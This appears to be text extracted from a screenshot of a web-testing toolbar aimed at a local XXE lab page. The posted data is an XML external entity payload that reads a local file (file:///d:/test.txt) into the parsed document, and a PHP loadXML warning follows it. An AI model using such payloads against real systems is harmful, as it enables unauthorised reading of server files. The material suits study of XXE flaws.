 Load URL
http://localhost/XXE/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///d:/test.txt"> ]>
<creds>&goodies;</creds>
(!) Warning: DOMDocument::loadXML(): Specification mandate value for attribute
Call Stack
# Time Memory Function
1 0.0006 132072 {main}( )
2 0.0006 132704 loadXML ( string(132), long )